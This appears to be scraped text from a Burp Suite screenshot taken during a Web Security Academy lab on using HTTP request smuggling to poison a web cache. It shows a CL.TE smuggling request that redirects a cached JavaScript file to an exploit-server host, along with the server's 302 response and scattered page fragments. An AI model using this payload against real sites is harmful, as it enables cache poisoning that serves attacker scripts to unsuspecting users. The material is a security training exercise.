 Send
Cancel
<
>
Follow redirection
Target: https://ac311f441f3daad5809401fe006300d3.web-security-academy.net
?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 185
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: ac1d1f271fa8aab380d901e301600052.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
15
16 GET /resources/js/tracking.js HTTP/1.1
17 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
18 Connection: close
INSPECTOR
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: https://ac1d1f271fa8aab380d901e301600052.web-security-academy.net/post?postId=4
3 Set-Cookie: session=eafb2vIr4zr0WHGnnwBENDHyP7PQqlQs; Path=/; Secure; HttpOnly; SameSite=None
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 0
8
9
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
Exploiting HTTP request smuggling to perform
web cache poisoning
LAB Not solved
Back to lab home Go to exploit server
Back to lab description
Home
MR
MRS
&
Wedding Bells
Carrie Onanon | 16 January 2021
先知社区